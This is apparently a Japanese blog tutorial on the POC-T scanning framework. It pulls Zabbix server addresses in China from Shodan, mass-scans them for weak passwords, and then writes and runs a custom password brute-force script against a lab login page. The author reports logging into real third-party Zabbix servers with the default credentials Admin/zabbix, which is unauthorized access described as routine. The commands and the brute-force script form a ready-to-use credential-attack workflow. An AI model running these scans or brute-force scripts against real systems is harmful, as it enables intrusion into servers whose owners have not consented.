フレームワークの使用#

python2.7環境で使用

git clone https://github.com/Xyntax/POC-T

pip install -r requirement.txt

python POC-T.py:パラメータを表示

一般的なパラメータ:

- -s:

scriptフォルダ内のどのスクリプトを使用するかを指定する - -t: スレッド数を指定する

- -iS: 個別のターゲットを指定する。IP アドレスまたはドメイン名のどちらでも使用できる

- -iF: 複数のターゲット(ファイル)を指定する。今日はこのパラメータを使用する

- -aZ/aS/aG/aF: 鍾馗之眼 /shodan/google 開発者 /fofa の機能を使用するために、これらを使用する前に toolkit.conf を設定する必要がある

- --limit: これらの検索エンジンでデータを検索する際に必要なターゲットの数を制限する

- --update: POC-T を更新する

Shodan でダウンロードしたデータの解析#

shodanでZabbix country:"CN"を検索してzabbixデータを取得し、ダウンロードする

cmdでpythonのshodanモジュールをインストールして、ダウンロードしたデータを解析する

(もちろん、コマンドラインで shodan を使用して直接検索およびデータのダウンロードもできます)

pip install shodan

shodan parse --fields ip_str,port,org --separator , shodan-export.json_2.gz

shodan parse --fields ip_str,port --separator , shodan-export.json_2.gz > urls.txt

データをエクスポートし、urls.txtを開いて,を:に置換する



POC-T を使用してスクリプトを使用して弱いパスワードを一括スキャンする#

python POC-T.py -s zabbix-weakpass -t 100 -iF urls.txt

4 年前の 69 の結果が表示され、現在は 5 つの結果が残っています。弱いパスワードAdmin/zabbixでログインします

ログインすると、すべてが空になっていることがわかりますが、心配しないでください。これはただの試金石です:

POC-T で独自のスクリプトを使用する#

公式のスクリプト作成チュートリアルを参照して独自のスクリプトを作成できます

カスタムスクリプトを作成するには、インターフェースとして関数を宣言するだけで、他に制限はありません。これにより、ドキュメントを忘れることなく、関数名やテンプレート呼び出しを覚える必要がありません。効率を最大限に引き出します。

ここでは、前の記事で書いたBruteForce_test ブルートフォース練習のLevel-1を例にします



http-script-generatorという HTTP リクエスト変換プラグインをインストールし、リクエストを右クリックします

次のようなpythonコードに変換します:

POC-T フレームワーク内で実行されていない場合の効果は次のとおりです:

POC-T スクリプト作成ルールに基づいて、次のようにスクリプトを作成します:

(最初は POC-T フレームワークで実行できませんでしたが、python2.7 には format などの関数がないため、および中国語の文字のデコードの問題がありました)

# coding=utf-8

import requests

def poc(dict):

try:

paramsPost = {"name": "admin", "password": dict}

headers = {"Connection": "close"}

response = requests.post(

"http://192.168.1.11/BruteForc_test/Loginl.php", data=paramsPost, headers=headers)

if u"登陆成功" in response.content.decode('utf8'):

return "login success,password:" + dict

except:

return False

top1000辞書を使用し、10プロセスでブルートフォース攻撃を行います:

python POC-T.py -s BruteForce_test -t 10 -iF top1000.txt

まだ 1 つの小さな問題があります。成功した後、すぐに終了する方法はありますか?すべての辞書が完了するのを待つ必要はありません。後でわかったら、ここに更新します

これで、スレッド管理やその他の問題を心配する必要はなく、非同期のマルチスレッドフレームワークを持つことができます。さらに、多くの組み込みのスクリプトライブラリもあります

したがって、以前から欠けていたphpmyadminのマルチスレッドブルートフォーススクリプトも解決しました。元の記事に更新します

参考記事:

完了。